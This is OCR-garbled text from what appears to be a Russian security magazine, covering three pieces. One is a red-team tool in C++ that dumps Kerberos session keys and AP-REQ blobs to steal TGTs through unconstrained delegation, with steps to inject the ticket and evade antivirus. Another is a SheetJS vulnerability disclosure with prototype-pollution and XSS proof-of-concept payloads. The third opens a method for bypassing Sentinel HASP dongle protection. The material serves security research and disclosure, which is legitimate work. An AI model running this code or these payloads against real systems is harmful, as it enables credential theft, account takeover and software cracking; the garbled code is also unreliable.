Указываем SECPKG\_CRED\_OUTBOUND, так как мы инициализируем построение контекста, а значит, должны отдавать свои данные службе. Если бы мы выступали в качестве службы, то указывали бы SECPKG\_CRED\_INBOUND, то есть получали данные, которые отправил клиент.

Параметр **pAuthData** — опциональная структура, в которую можно передать реквизиты, специфичные для используемого поставщика безопасности. Например, если бы требовалось пройти аутентификацию от лица иного пользователя, не от того, от которого запущен инструмент, то мы бы ИСПОЛЬЗОВАЛИ СТРУКТУРУ SEC\_WINNT\_AUTH\_IDENTITY.

typedef struct \_SEC\_WINNT\_AUTH\_IDENTITY\_A {

![](_page_11_Picture_852.jpeg)

А инициализировали бы ее вот так:

![](_page_11_Picture_853.jpeg)

Элемент phCredential — указатель на структуру CredHandle для получения дескриптора учетных данных.

Вызываем эту функцию, получаем хендл на свои реквизиты.

CredHandle hCredential;

TimeStamp tsExpiry; SECURITY\_STATUS status = AcquireCredentialsHandleW(NULL, (LPWSTR) MICROSOFT\_KERBEROS\_NAME, SECPKG\_CRED\_OUTBOUND, NULL, NULL, NULL, NULL , &hCredential, &tsExpiry);  $if (status == SEC_EOK)$  {

 $\ldots$  // Bce OK } else  $\{$ 

<< std::endl;

switch (status) { case SEC\_E\_INSUFFICIENT\_MEMORY:

std::wcout << L"[-] Not enough memory for current creds"

break; case SEC\_E\_INTERNAL\_ERROR: std::wcout << L"[-] SSPI ERROR: 0x" << std::hex << status << L"L" << std::endl; break; case SEC E NO CREDENTIALS: std::wcout << L"[-] No Credentials Available" << std:: endl; break; case SEC\_E\_NOT\_OWNER: std::wcout << L"[-] U Dont Have Credentials" << std::endl  $\dot{\mathbf{z}}$ break; case SEC\_E\_SECPKG\_NOT\_FOUND: std::wcout << L"[-] Kerberos AP is not initialized" << std::endl; break; case SEC\_E\_UNKNOWN\_CREDENTIALS: std::wcout << L"[-] Credentials were not recognized" << std::endl; break; default: std::wcout << L"[-] Unknown Err: 0x" << std::hex << status << L"L" << std::endl; break; } } return -1; } Если что-то идет не так, то обрабатываем полученную ошибку. Про дебаг «Поставщик небезопасности. SECURITY\_STATUS написано  $B$ статье Как Windows раскрывает пароль пользователя». Если же все хорошо, то переходим к взаимодействию с целевой службой. Для этого используем функцию InitializeSecurityContext(). SECURITY\_STATUS SEC\_ENTRY InitializeSecurityContextA( [in, optional] phCredential, PCredHandle [in, optional] phContext, PCtxtHandle SEC\_CHAR \*pszTargetName, unsigned long fContextReq,  $[in]$ unsigned long  $[in]$ Reserved1, unsigned long TargetDataRep,  $[in]$ PSecBufferDesc pInput, [in, optional] unsigned long  $[in]$ Reserved2, [in, out, optional] PCtxtHandle phNewContext, [in, out, optional] PSecBufferDesc pOutput, \*pfContextAttr, unsigned long  $[out]$ 

 $);$ 

Эта функция позволяет обратиться к целевой службе, чтобы начать выстраивание контекста для безопасного взаимодействия. Именно в этот момент КDС видит, что клиент пришел к службе с неограниченным делегированием, и отдает TGS с флагом OK\_AS\_DELEGATE. Стоит обратить внимание на параметр pszTargetName - здесь указываем SPN службы с неограниченным делегированием. Затем проверяем, успешен ли вызов функции, а также pfContextAttr. Если он содержит значение ISC\_REQ\_DELEGATE, то все сработало правильно и мы обратились к службе с неограниченным делегированием.

ptsExpiry

PTimeStamp

CtxtHandle newContext;

[out, optional]

SecBuffer secbufPointer = { 0, SECBUFFER\_TOKEN, NULL }; SecBufferDesc output = { SECBUFFER\_VERSION, 1, &secbufPointer  $\}$  ;

ULONG contextAttr; TimeStamp expiry;

SECURITY\_STATUS initSecurity = InitializeSecurityContextW(& hCredential, NULL, (SEC\_WCHAR\*)spn, ISC\_REQ\_ALLOCATE\_MEMORY | ISC\_REQ\_DELEGATE | ISC\_REQ\_MUTUAL\_AUTH, 0, SECURITY\_NATIVE\_DREP, NULL , 0, &newContext, &output, &contextAttr, NULL); if (initSecurity ==  $SEC_E_OK ||$  initSecurity ==

SEC I CONTINUE NEEDED) {

 $\bullet\bullet\bullet$ 

std::wcout << L"[+] Initializing GSS-API" << std::endl; if (contextAttr & ISC\_REQ\_DELEGATE) { #ifdef DEBUG

std::wcout << L"[+] SPN Supports Unconstrained Deleg" << std::endl;

DWORD destSize;

Причем fContextReq параметре  $\mathsf B$ указываем маску ISC\_REQ\_ALLOCATE\_MEMORY | ISC\_REQ\_DELEGATE | ISC\_REQ\_MUTUAL\_AUTH. Последние два параметра позволят серверу, на который клиент отправляет контекст, проводить олицетворение этого самого клиента.

Затем приступаем к получению блоба AP-REQ. Он будет находиться внутри параметра pvBuffer структуры SecBuffer. Ее мы передали внутри другой SecBufferDesc output СТРУКТУРЫ параметром  $\mathsf B$ ФУНКЦИЮ InitializeSecurityContext(). Сами эти структуры нужны для того, чтобы SP мог вернуть данные, которые требуются для дальнейшего выстраивания Разнообразия ради предлагаю контекста. **ИСПОЛЬЗОВАТЬ ФУНКЦИЮ** CryptBinaryToStringA() для кодирования блоба в Ваѕе64. Кодируем по той причине, что сам AP-REQ представляет собой большой массив бинарных данных, корректное отображение которых невозможно.

#### DWORD destSize;

// Getting AS-REQ blob BOOL base64 = CryptBinaryToStringA((CONST BYTE\*)secbufPointer.

pvBuffer, (DWORD)secbufPointer.cbBuffer, CRYPT\_STRING\_BASE64 |

CRYPT\_STRING\_NOCRLF, NULL, &destSize);  $char*$  apreqbuf =  $(char*)$ malloc((SIZE\_T)destSize);

if (apreqbuf ==  $NULL$ ) {

std::wcout << L"[-] Unable To allocate memory for AS-REQ b64 blob" << std::endl; return -1;

 $\}$ else {

#endif

BOOL base64 = CryptBinaryToStringA((CONST BYTE\*)secbufPointer. pvBuffer, (DWORD)secbufPointer.cbBuffer, CRYPT\_STRING\_BASE64 | CRYPT\_STRING\_NOCRLF, apreqbuf, &destSize);

 $if ('base64) { }$ std::wcout << L"[-] Unable to Base64 Encode AP-REQ blob" << std::endl;  $return -1$ 

![](_page_11_Picture_854.jpeg)

В этом коде все чуточку проще. В функцию кодирования в Base64 передаем буфер, содержащий блоб AP-REQ (secbufPointer.pvBuffer), его размер secbufPointer.cbBuffer, а в ответ получаем размер выходного буфера (destSize). Затем выделяем в памяти достаточно места под выходной буфер и записываем туда блоб AP-REQ повторным вызовом функции кодирования данных.

## ВАЖНАЯ ДЕЛЕГАЦИЯ ЭКСПЛУАТИРУЕМ

**B ACTIVE DIRECTORY** 

#### ПОЛУЧЕНИЕ СЕССИОННЫХ КЛЮЧЕЙ

Теперь у нас есть что расшифровывать, но нечем. Нужно получить сессионный ключ. Он будет находиться также в пространстве процесса Isass.exe, внутри AP Kerberos, поэтому для его дампа можно будет использовать стан-LsaConnectUntrusted() ФУНКЦИИ дартные и LsaCallAuthenticationPackage(). Сессионный ключ клиент получил после успешного вызова InitializeSecurityContext() в ответе KDC пакетом TGS-REP. Сначала просто подключаемся к LSA.

![](_page_12_Picture_582.jpeg)

Нам достаточно и обычного хендла на LSA. Нет смысла дергать LsaRegisterLogonProcess() для дампа сессионных ключей, ведь они должны быть доступны любому пользователю, даже низкопривилегированному (иначе как бы он шифровал пакеты Kerberos?). Затем я столкнулся с интересной проблемой: у тикета есть три вида шифрования - RC4, AES-128, AES-256. А нам никак не узнать, тикет с какой криптографией сейчас лежит в программе, поэтому придется три раза обращаться к AP Kerberos для поиска нужного ключа. Обращение я вынес в отдельную функцию GetSessionKeys().

![](_page_12_Figure_8.jpeg)

Сначала просто получаем идентификатор AP Kerberos, затем пытаемся получить сессионные ключи для тикета с шифрованием RC4. Если таких клю-

выдадут ошибку **0хС0000034**, которая чей функцией Het, нам LsaNtStatusToWinError() преобразуется  $\overline{B}$  $0x2$ **YTO** означает **ERROR\_FILE\_NOT\_FOUND** (файлом, видимо, винда называет сессионный ключ). Если же что-то ломается, то прилетает -1. Если все окей, то ключ был успешно сдамплен, выводим AP-REQ и сам ключик. Ровно такой же алгоритм повторяем и для AES-128, и для AES-256.

Функция GetSessionKeys() запрашивает из AP Kerberos сессионные ключи, передавая структуру KERB\_RETRIEVE\_TKT\_REQUEST.

![](_page_12_Picture_583.jpeg)

В качестве MessageType указываем KerbRetrieveEncodedTicketMessage, а в CacheOptions - KERB RETRIEVE TICKET USE CACHE ONLY, что позволит сдампить сессионные ключи. Сама функция GetSessionKeys() принимает хендл на LSA, ID AP Kerberos, тип шифрования (23 - RC4, 17 - AES-128, 18 — AES-256), целевой SPN, а также размер буфера.

NTSTATUS GetSessionKeys(HANDLE lsaHandle, ULONG authpackageId, LONG EncryptionType, LPCWSTR spn, DWORD destSize) { PKERB\_RETRIEVE\_TKT\_REQUEST\_retrieveRequest = NULL; PKERB\_RETRIEVE\_TKT\_RESPONSE retrieveResponse = NULL; ULONG bufferLength; ULONG returnLength; NTSTATUS packageStatus =  $0;$  $int$  spnSize = lstrlenW(spn); USHORT newSpnSize =  $((USHORT)1strlenW((LPCWSTR)spn) + 1) * sizeof$  $(wchar_t);$ bufferLength = sizeof(KERB\_RETRIEVE\_TKT\_REQUEST) + newSpnSize; retrieveRequest = (PKERB\_RETRIEVE\_TKT\_REQUEST)LocalAlloc(LPTR, bufferLength); if (retrieveRequest != NULL) { retrieveRequest->MessageType = KerbRetrieveEncodedTicketMessage; retrieveRequest->CacheOptions = KERB\_RETRIEVE\_TICKET\_USE\_CACHE\_ONLY; retrieveRequest->EncryptionType = EncryptionType; retrieveRequest->TargetName.Length = newSpnSize - sizeof( wchar\_t); retrieveRequest->TargetName.MaximumLength = newSpnSize; retrieveRequest->TargetName.Buffer = (PWSTR)((PBYTE) retrieveRequest + sizeof(KERB\_RETRIEVE\_TKT\_REQUEST)); RtlMoveMemory(retrieveRequest->TargetName.Buffer, spn, retrieveRequest->TargetName.MaximumLength); NTSTATUS callauthPkg = LsaCallAuthenticationPackage(lsaHandle , authpackageId, (PVOID) retrieveRequest, bufferLength, (PVOID\*)& retrieveResponse, &returnLength, &packageStatus);  $if (callauthPkg == statusSuccess)$  { #ifdef DEBUG std::wcout << L"\t[+] Calling AP Kerberos Success" << std  $::end1;$ #endif if (packageStatus == statusSuccess) { std::wcout << L"\t[+] Successfully getted Kerberos keys with these encryption" << std::endl; PVOID sessionkeynob64 = (PVOID)malloc((SIZE\_T) retrieveResponse->Ticket.SessionKey.Length);  $if (sessionkeynob64 != NULL) {$ // Copying Session Key RtlMoveMemory(sessionkeynob64, retrieveResponse-> Ticket.SessionKey.Value, retrieveResponse->Ticket.SessionKey.Length); BOOL base641 =  $CryptBinaryToStringA((CONST BYTE*)$ sessionkeynob64, (DWORD) retrieveResponse->Ticket. SessionKey. Length, CRYPT STRING BASE64 | CRYPT STRING NOCRLF, NULL, &destSize); LPSTR sessionKey = (LPSTR)malloc((SIZE\_T)destSize  $);$ if (sessionKey !=  $NULL)$  { BOOL base641 = CryptBinaryToStringA((CONST BYTE\*)sessionkeynob64, (DWORD)retrieveResponse->Ticket.SessionKey. Length, CRYPT\_STRING\_BASE64 | CRYPT\_STRING\_NOCRLF, sessionKey, & destSize); if (base641)  $\{$ sessKkey = retrieveResponse->Ticket. SessionKey.Value; sessionKeyGet = sessionKey; return 0; } else { std::cout << "\t[-] Cant Get string of session key: " << GetLastError() << std::endl; return -1;  $\}$ } else { std::cout << "\t[-] Cant LocalAlloc for session key: " << GetLastError() << std::endl; return -1; }  $\}$ else { std::cout << "\t[-] Unable to allocate memory for kerberos keys: " << GetLastError << std::endl; LocalFree(retrieveRequest); LsaFreeReturnBuffer((PVOID)retrieveResponse); return -1;  $\}$  $\}$ else { return packageStatus; }  $\}$ 

```
else {
        DWORD Gle = GetLastError();
        std::cout << "\t[-] Error LocalAlloc for
KERB_RETRIEVE_TKT_REQUEST: " << Gle << std::endl;
        return -1;
    \}\}
```
Логика достаточно простая: готовим структуру KERB\_RETRIEVE\_TKT\_REQUEST, которую динамически выделяем в памяти. Затем инициализируем все нужные элементы, отдельно копируем SPN в имя целевой службы функцией RtlMoveMemory(), иначе Kerberos не поймет, сессионный ключ какого тикета нужно сдампить, а затем проверяем успешность вызова функции.

Если функция дернулась успешно, то копируем сессионный ключ, а затем кодируем его в Base64, повторяя все те же операции, что и для блоба AP-REQ.

#### **РАСШИФРОВКА АР-REQ**

 $\mathcal{F}$ 

После получения AP-REQ и сессионного ключа я принял решение не декриптить блоб на хосте. Инструмент будет выводить только сессионный ключ в Base64 и сам AP-REQ, а расшифровку сделаем на хосте атакующего.

 $\hfill \square$ 

![](_page_12_Picture_20.jpeg)

Сессионный ключ и блоб AP-REQ

Такое решение я принял неслучайно — для расшифровки AP-REQ используется недокументированный криптоинтерфейс Windows, который легитимные программы не используют в принципе. Так или иначе, мы его изучим, но чуть позже, когда будем писать инструмент для запроса TGT и TGS на C++. Лишь вкратце отмечу, что для обнаружения и инициализации всех методов этого криптоинтерфейса используется функция CDLocateCSystem(). Проблема в том, что при первом же гуглении ее имени мы натыкаемся на очень интересные статьи.

![](_page_12_Picture_23.jpeg)

Функция крайне подозрительная, плюс, скорее всего, ее вызов отслеживается даже самыми простыми АВ. Поэтому, чтобы сохранить чистоту инструмента, предлагаю перенести расшифровку на компьютер атакующего.

![](_page_12_Picture_25.jpeg)

#### **WWW**

Если тебе интересно посмотреть, как эту расшифровку реализует Kekeo или Rubeus, то вот ссылки на код:

- файлы  $\cdot$ Kekeo:
- kuhl\_m\_tgt
- u kull\_m\_kerberos\_asn1\_crypto.c; · Rubeus: файл Crypto.cs.

Для расшифровки AP-REQ и извлечения TGT из него можно использовать скрипт tgtParse.py.

python tgtParse.py --etype <тип шифрования> --sessionkey <сессионный ключ> --apreq <ap req блоб>

![](_page_12_Figure_33.jpeg)

Затем в текущей директории появится тикет .ccache, который можно преобразовать в формат. kirbi с помощью ticketConverter.py.

![](_page_12_Picture_584.jpeg)

python ticketConverter.py Администратор.ccache admin.kirbi

![](_page_12_Picture_37.jpeg)

Успешное преобразование тикета

![](_page_12_Picture_585.jpeg)

Наконец, инжектим тикет с помощью инструмента на PowerShell.

 $.\infty$ : \injector.ps1 2 "doi..."

![](_page_12_Picture_42.jpeg)

#### **ВЫВОДЫ**

Функции делегирования в Active Directory предоставляют множество необычных и недокументированных возможностей, эксплуатация которых очень сильно упрощает жизнь атакующему. А если этот атакующий еще и умеет все написать с нуля, разобраться в атаке, обойти защитные средства, то он в шаге от превращения в настоящего редтимера! Полный код проекта ты можешь отыскать на GitHub. T

# ДЫРЯВЫЙ ЛИСТ

КАК РАБОТАЮТ УЯЗВИМОСТИ **B БИБЛИОТЕКЕ SHEETJS** 

Пакет XLSX, выпущенный компанией SheetJS, широко используется разработчиками для взаимодействия с электронными таблицами в форматах XLSX и XLSM. в том числе применяется в корпоративных продуктах. Анализируя пакет, мы нашли несколько уязвимостей. В этой статье я покажу, как они возникли и как их может эксплуатировать злоумышленник.

![](_page_13_Picture_4.jpeg)

![](_page_13_Picture_5.jpeg)

#### **WARNING**

Статья имеет ознакомительный характер и предназначена для специалистов по безопасности, проводящих тестирование в рамках контракта. Автор и редакция не несут ответственности за любой вред, причиненный с применением изложенной информации. Распространение вредоносных программ, нарушение работы систем и нарушение тайны переписки преследуются по закону.

Давай вкратце посмотрим, как работает SheetJS. Когда файл электронной таблицы XLSX передается функции XLSX. readFile, происходит следующее: • Функция проверяет тип файла, анализируя первые байты заголовка. Если

- тип файла распознан как ZIP-архив, процесс продолжается. • Файл архива распаковывается в память процесса, что позволяет работать непосредственно с XML-файлами, описывающими структуру и данные электронной таблицы, а также с другими ресурсами, включая изображения
- и шрифты. • Парсер, встроенный в библиотеку, начинает разбор XML-тегов. Он анализирует структуру файла и извлекает необходимые данные, такие
- как значения ячеек, форматирование и другие свойства таблицы. Полученные данные обычно представляются в виде удобных структур, таких как массивы или объекты, чтобы их можно было легко использовать в приложении.

#### **LIMITED PROTOTYPE POLLUTION**

#### Описание недостатка

Уязвимость, связанная с ограниченным загрязнением прототипа (Limited Prototype Pollution), возникает при обработке комментариев внутри загруженного документа в функции cmntcommon. В ней присваивается значение объекта по ключу, который может контролироваться пользователем.

#### else sheet[comment.ref] =  $cell;$

Для дальнейшего анализа важно понимать, что такое comment.ref. Это значение попадает в код из файла threadedCommentXXX.xml (где XXX - номер документа с комментариями). Пример:

<threadedComment ref="G7" dT="2023-04-11T09:41:09.71" personId="{ 29DB960B-0822-594C-AB20-3D499FA339C7}" id="{ 962D1EF3-37F7-FF40-983D-B0762466C0AF}">

Обычно, когда файл создается в редакторе электронных таблиц, это не вызывает проблем, так как адреса ячеек редактор сгенерирует автоматически и это будут допустимые значения.

Однако разработчики пакета XLSX не учли, что злоумышленник может вручную создать файл XLSX с произвольным содержимым и специально сформировать адреса ячеек.

#### 7z x normal.xlsx

; Вносим изменение в желаемые файлы

7z a NotNormal.zip ./\[Content\_Types\].xml rels/ docProps/ xl mv NotNormal.zip NotNormal.xlsx

успешной эксплуатации загрузим обычный файл, но с Для таким threadedComment:

<threadedComment ref="\_proto\_" dT="2023-04-11T09:41:09.71" personId="{29DB960B-0822-594C-AB20-3D499FA339C7}" id="{ 962D1EF3-37F7-FF40-983D-B0762466C0AF}">

В таком случае значение comments.ref будет равно \_proto\_, а cell будет содержать Object prototype.

Далее в коде функции находим обращение к cell:

#### if (!cell.c) cell.c =  $[]$ ;

Так как переменная содержит **prototype**, то массив запишется в свойство с прототипа объекта. Это приведет к тому, что при дальнейших проверках все комментарии будут записываться в один массив, так как значение cell.c будет всегда определено. Разработчикам следовало использовать такую КОНСТРУКЦИЮ:

if  $(!cell.hasOwnProperty("c")$  cell.c =  $[]$ ;

Давай набросаем доказательство концепции:

const express = require('express'); const fileUpload = require('express-fileupload');  $const$  app = express();  $\overline{\text{const}}$  XLSX = require("xlsx");

// Middleware для обработки файлов app.use(fileUpload());

![](_page_13_Picture_743.jpeg)

res.send('Файл успешно обработан.');

 $\overline{\}$ );

```
// Обработка GET-запроса с выдачей простого документа
app.get('/getSample', function(req, res) {
   var ws = XLSX.utils.aoa_to_sheet([["SheetJS"], [5433795], [123123
11);
   var wb = XLSX.util.s.book_new();
```
XLSX.utils.book\_append\_sheet(wb, ws, 'Sheet1');  $const$  xlsxData = XLSX.write(wb, { type: 'buffer' }); // Возврат обработанного файла res.set('Content-Type', 'application/vnd. openxmlformats-officedocument.spreadsheetml.sheet'); res.set('Content-Disposition', 'attachment; filename="processed\_file.xlsx"'); res.send(xlsxData);

 $\}$ ); // Запуск сервера app.listen(3000, function() { console.log('Сервер запущен на порте 3000');  $\})$ ;

Этот скрипт принимает файл для обработки на эндпоинте /process, а при запросе /getSample возвращает пример обычного файла XLSX (который не содержит комментариев).

Сделаем несколько запросов на сервер. Сначала обратимся к / getSample и откроем файл, чтобы просмотреть его содержимое:

![](_page_13_Picture_744.jpeg)

![](_page_13_Picture_745.jpeg)

Содержимое открытого файла

А теперь выполним серию запросов с нашим специальным файлом:

![](_page_13_Picture_746.jpeg)

![](_page_13_Picture_747.jpeg)

#### Реакция разработчиков

В версии 0.19.3 пакета XLSX разработчики постарались устранить этот баг. Они добавили такую проверку:

 $var r = decode_cell(comment.ref);$  $iff(r.r < 0 || r.c < 0) return;$ 

Теперь, если comment.ref содержит невалидное название ячейки таблицы,

выполнение функции прервется. Багу выдан идентификационный номер CVE-2023-30533.

#### МОДИФИКАЦИЯ ФАЙЛОВ PERSON И THREADEDCOMMENT

#### Описание недостатка

Мы продолжили изучать функции, связанные с комментариями, и обнаружили возможность модифицировать файлы person и threadedComment внутри ZIPархива.

Дело в том, что при создании файлов XLSX-атрибуты тегов внутри XMLструктуры всегда обрамляются двойными кавычками. Пример:

<comments xmlns="http://schemas.openxmlformats.org/spreadsheetml/ 2006/main" ...

В функции parsexmltag, которая отвечает за парсинг тегов, для извлечения значений атрибутов используется такое регулярное выражение:

var attregexg=/([^"\s?>\/]+)\s\*=\s\*((?:")([^"]\*)(?:")|(?:')([^']\*)(?:  $')$   $((\wedge'''\rightarrow\sminus s]+))/g;$ 

Оно явно откуда-то скопировано и реализует полный парсинг атрибутов в соответствии со стандартом RFC 5364. Здесь учтено, что атрибуты могут быть в двойных или в одинарных кавычках.

которая Теперь посмотрим Функцию, запись отвечает за **B theradedComment:** 

o.push(writextag('threadedComment', writetag('text', c.t||""), tcopts  $\overline{))$  ;

return o.join("");

Тут ясно видно, что все части XML-документа собираются в массив, а затем объединяются в одну строку. Но в этом процессе нет фильтрации данных, поступающих в функцию writetag. Давай посмотрим, что у нее внутри:

![](_page_13_Picture_748.jpeg)

Здесь понятно, что наши данные превращаются в теги, но без предварительной фильтрации или проверки.

![](_page_13_Picture_749.jpeg)

 $\}$ 

В функции write\_person\_xml тоже нет фильтрации данных. Используем уже готовый код сервера с уязвимой версией XLSX, чтобы

подтвердить наличие проблемы.

Изменим файл person. xml следующим образом:

<personList xmlns="http://schemas.microsoft.com/office/spreadsheetml/ 2018/threadedcomments" xmlns:x="http://schemas.openxmlformats.org/ spreadsheetml/2006/main"><person displayName='" Slonser="SolidLab' id="{29DB960B-0822-594C-AB20-3D499FA339C7}" userId="" providerId="AD" /></personList>

Как видно, displayName указан внутри одинарных кавычек. Отправим этот файл:

![](_page_13_Picture_750.jpeg)

Теперь распакуем архив и просмотрим person.xml:

><person displayName="SheetJ5" id="{ 54EE7950-7262-4200-6969-000000000000}" userId="SheetJ5" providerId= "None"/><person displayName="" Slonser="SolidLab" id="{ 54EE7950-7262-4200-6969-000000000001}" userId="" Slonser="SolidLab"

Тегу <threadedComment> был добавлен атрибут Slonser со значением **SolidLab**. Такого атрибута нет в стандартной структуре файлов формата XLSX.

Важный момент: для эксплуатации этого бага не требуется загружать файлы с комментариями. Если загрязнение прототипа уже произошло, то достаточно, чтобы имелась функция добавления комментариев.

В совокупности с багом, который мы обсуждали в первой части статьи, это приводит к изменению структуры XML-файла во всех следующих обрабатываемых файлах XLSX.

Изменение структуры XML может привести к различным проблемам, таким как:

- нарушение формата файла. Изменение структуры XML может дать неверный формат XLSX и, соответственно, ошибки при попытке его открыть или обработать;
- потеря данных. Изменение структуры XML может привести к потере или некорректному отображению данных в файле XLSX. Можно потерять данные в таблице;
- **ожидаемому поведению.** Если **• НЕСООТВЕТСТВИЕ** приложение, использующее файлы XLSX, полагается на определенную структуру XML, то изменение этой структуры может привести к непредсказуемому поведению приложения. Как следствие - ошибки, некорректные вычисления или другие проблемы.

#### Реакция разработчиков

Этот недостаток не был исправлен. По мнению разработчиков пакета, баг не несет серьезных угроз безопасности вне контекста Prototype Pollution.

#### **XSS**

#### Описание недостатка

Последний недостаток, который мы нашли в пакете XLSX, - уязвимость, связанная с межсайтовым скриптингом (XSS) в функции преобразования документа в HTML.

В коде функции make\_html\_row можно заметить следующую строку:

 $if(cell.1 & 8& (cell.1.Target || "#").charAt(0) != "#") w = 'ca href="'$ + cell.l.Target +'">' + w + '</a>';

Вызов cell.1. Target записывается в атрибут href без какой-либо фильтрации. Следовательно, из этого вызова можно выйти при загрузке файла. Достаточно использовать трюк из прошлой части.

Давай воспроизведем этот баг. Вот серверный код, который будет обрабатывать XLSX и отправлять клиенту сгенерированный HTML:

#### const express = require('express'); const fileUpload = require('express-fileupload');

 $const$  app = express();  $const$  XLSX = require("xlsx");

// Middleware для обработки файлов

app.use(fileUpload());

// Принимаем POST-запрос и обрабатываем загружаемый файл app.post('/process', function(req, res) { if (!req.files  $||$  Object.keys(req.files).length === 0) { return res.status(400).send('Не найдены загруженные файлы.');

}

- // Получаем загруженный файл
	- const uploadedFile = req.files.file;
	- let a = XLSX.read(uploadedFile.data); console.log(a)
- res.send(XLSX.utils.sheet\_to\_html(a.Sheets.Sheet1));

#### $\})$ ;

- // Запускаем сервер
- app.listen(3000, function() { console.log('Сервер запущен на порте 3000');

#### $\})$ ;

Для демонстрации XSS нужно:

- создать простой файл Excel и добавить ссылку на внешний ресурс в любую ячейку;
- распаковать файл Excel, чтобы иметь возможность редактировать его содержимое;
- в файле ./xl/worksheets/\_rels/sheet1.xml.rels изменить атрибут Target на следующее значение:

Target='https://solidlab.ru/"><script>alert("Hello from SolidLab") </script>'

- запаковать файл обратно в формат XLSX;
- отправить запрос с измененным файлом на сервер, который обрабатывает файлы XLSX.

При выполнении этих шагов ты увидишь, что инъекция XSS будет выполнена при открытии файла.

![](_page_13_Picture_115.jpeg)

#### Реакция разработчиков

Разработчики постарались устранить эту уязвимость в версии пакета XLSX 0.19.3. Теперь данные из Target проходят фильтрацию в функции escapehtml:

#### $if(cell.1 & 8& (cell.1.Target || "#").charAt(0) != "#") w = 'ca href="'$  $+$  escapehtml(cell.l.Target) +'">' + w + '</a>';

CVE этому багу не присвоили.

#### **ВЫВОДЫ**

Итак, мы подробно рассмотрели ряд уязвимостей в пакете XLSX. Тут тебе и ограниченное загрязнение прототипа, и уязвимость межсайтового скриптинга (XSS).

- Если ты в своей программе используешь XLSX, это может привести к ряду рисков:
- при чтении недоверенных файлов XLSX возможна кража или модификация данных, кража чужих данных и увеличение нагрузки на сервер;
- при преобразовании недоверенных файлов XLSX в HTML (или принятия данных ячейки из недоверенных источников) возможна эксплуатация межсайтового скриптинга и кража данных пользователей.

#### **РЕКОМЕНДАЦИИ**

Чтобы не сталкиваться с описанной проблемой, я рекомендую следующее: 1. Обновление ПО. Настоятельно советую обновить пакет XLSX до вер-

- сии 0.19.3 или более поздней, где эти уязвимости уже устранены. 2. Валидация входных данных. Нужно уделить особое внимание валида-
- ции всех входных данных, передаваемых в функции XLSX. Это сделает приложение в целом намного безопаснее. 3. Профилактика Prototype Pollution. Для предотвращения Prototype
- Pollution следует избегать прямого использования пользовательских входных данных в качестве ключей объекта. Если это неизбежно, рассмотри возможность применить механизм защиты, такой как фильтрация ключей или блокирование доступа к прототипам.
- 4. Использование механизмов безопасности. По возможности применяй Content Security Policy для дополнительной защиты от XSS-атак.

Надеюсь, этот текст поможет тебе защитить свое приложение или успешно попентестить чужое, чтобы выдать эти рекомендации ответственным за разработку. Н

# B OBXOI CTPAXVI

**KAK BCKPHBAЮT** ПРИЛОЖЕНИЯ, **ЗАЩИЩЕННЫЕ АППАРАТНЫМ** KJIO YOM SENTINEL

Реверс-инжиниринг написанных на Java приложений, если разработчики не позаботились заранее об их защите, обычно не представляет трудностей. Именно чтобы усложнить жизнь хакерам и исследователям, используются различные инструменты, один из которых - защита с аппаратным ключом Sentinel. Сегодня мы рассмотрим способ обхода такой защиты.

![](_page_14_Picture_4.jpeg)

Тем, кто читал мои предыдущие статьи, посвященные защите приложений на Java, известно самое слабое место такой защиты: прозрачность байт-кода и невыносимая легкость восстановления его до исходников.

Поэтому разработчики таких инструментов стремятся как можно хитрее спрятать код от любопытных глаз хакеров, используя различные приемы: обфускацию, компиляцию в натив, шифрование. Наглядный пример последнего мы начали разбирать в статье «Беззащитная Java. Ломаем Java bytecode encryption». Тогда мы остановились на инлайн-патчинге расшифрованного байт-кода прямо из библиотеки агента JVMTI. Сегодня мы продолжим эту тему и научимся патчить непосредственно шифрованный код.

В качестве примера мы возьмем приложение, защищенное Sentinel Licensing API Java Class Library - специальной библиотекой защиты Javaклассов, поставляемой к ключам типа Hasp. Почитать о том, как устроена эта библиотека, можно на сайте разработчика. Само приложение защищено ключом Hasp, в его рабочем каталоге присутствуют характерные для Sentinel файлы hasp\_rt.exe, hasp\_windows\_x64\_34344.dll, haspvlib\_34344.dll HASPJava.dll, HASPJava x64.dll, специфические для Java И sntljavaclsrt.dll, sntljavaclsrt\_x64.dll. Detect It Easy предсказуемо указывает на NetHASP dongle reference и Hardlock dongle reference.

![](_page_14_Picture_499.jpeg)

Мы по опыту знаем, что ломать эти библиотеки «в лоб» лучше даже не пытаться, они весьма сурово виртуализованы и защищены от отладки и модификации. Поэтому смотрим на компилированные классы, содержащиеся внутри JAR. Там тоже все мрачно: кроме главного класса, все остальные пошифрованы с высокой энтропией, примерно как описано в статье «Беззащитная Java. Ломаем Java bytecode encryption». За исключением того, что криптор подключается не как JavaAgent при запуске приложения, а из главного класса, по сути представляющего собой загрузчик приложения с единственно ОТКРЫТЫМ КОДОМ:

```
public static void main(String[] stringArray) {
```

```
try {
  String string;
  String string2 = System.getProperty("java.class.path");
  int n = Math.max(String2e1astIndexOf("\\"), string2<br>InstIndexOf("/
\overline{\sqrt{''}}) ;
  String string3 = string = string2.substring(0, +n);if (JavaClsEntry.isWindows()) {
   string3 = string3 + "sntljavaclsrt";if (0 == System.getProperty("sun.arch.data.model").compareTo("64
")) {
     string3 = string3 + "x64";
   \mathcal{F}string3 = string3 + ".dll";
  } else if (JavaClsEntry.isLinux()) {
     string3 = string3 + "libsntljavaclsrt_x86_64.so";
  } else \{return;
  \mathcal{F}File file = new File(string3);
  string3 = file.getAbsolutePath();
  System.load(string3);
  Class<?> clazz = Class.forName("com.MainApp");
  Method method = clazz.getMethod("main", String[].class);
  method.invoke(null, new Object[]{stringArray});
\}catch (Exception exception) {
  exception.printStackTrace();
}
```
Загрузчик ничего не делает, кроме как загружает сентинеловскую нативную библиотеку защиты, а затем главный класс программы. Если ключ не в порядке, то главный класс попросту не расшифровывается и приложение рушится по неправильному формату байт-кода класса. Собственно, даже такую ошибку можно получить только после того, как библиотека выдаст окошко отсутствия ключа.

![](_page_14_Picture_13.jpeg)

Как же нам теперь быть? Ведь, поскольку здесь не происходит прямая подмена JIT-компилятора через JavaAgent, предложенный в упомянутой выше статье способ не годится. Попробуем подключиться отладчиком непосредственно к ЈГ-компилятору. Немного покурив документацию, обнаруживаем в библиотеке JVM. DLL такую функцию:

#### JVM\_DefineClassWithSource(JNIEnv \*env, const char \*name, jobject loader, const jbyte \*buf, jsize len, jobject pd, const char \*source)

